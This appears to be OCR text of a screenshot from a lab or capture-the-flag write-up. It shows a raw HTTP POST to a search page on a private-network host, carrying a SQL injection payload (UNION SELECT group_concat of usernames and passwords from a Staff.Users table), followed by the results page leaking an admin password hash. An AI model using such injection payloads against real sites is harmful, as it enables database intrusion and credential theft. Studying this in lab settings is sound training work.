 POST /results.php HTTP/1.1
Host: 192.168.50.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://192.168.50.108
Connection: close
Referer: http://192.168.50.108/search.php
Cookie: PHPSESSID=622uuknu5m2krs25evhm9uo7qc
Upgrade-Insecure-Requests: 1
search=Mary' UNION SELECT group_concat(Username,":",Password),2,3,4,5,6
FROM Staff.Users-- -
Example.com - S
Home Display All Records Search Manag
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: admin:856f5de590ef37314e7c3bdf6f8a66dc
Name: 2 3
Position: 4
Phone No: 5
Email: 6